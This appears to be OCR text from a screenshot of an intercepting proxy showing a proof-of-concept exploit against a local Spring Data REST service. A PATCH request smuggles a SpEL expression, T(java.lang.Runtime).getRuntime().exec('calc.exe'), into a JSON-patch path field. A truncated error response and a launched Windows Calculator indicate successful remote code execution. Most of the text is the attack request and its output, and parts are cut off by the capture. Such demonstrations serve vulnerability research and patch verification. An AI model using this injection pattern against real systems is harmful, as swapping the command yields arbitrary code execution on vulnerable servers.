 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 109
[{"op": "replace", "path":
"T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName","value": "changed"}]
Response
Raw Headers Hex
HTTP/1.1 400
Content-Type: application/hal+
Date: Thu, 04 Apr 2019 17:58:
Connection: close
Content-Length: 459
{"cause":{"cause":null,"message
object of type 'java.lang.Proces
object of type class example.sp
nested exception is org.springf
EL1010E: Property or field 'last
'java.lang.ProcessImpl' - maybe
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷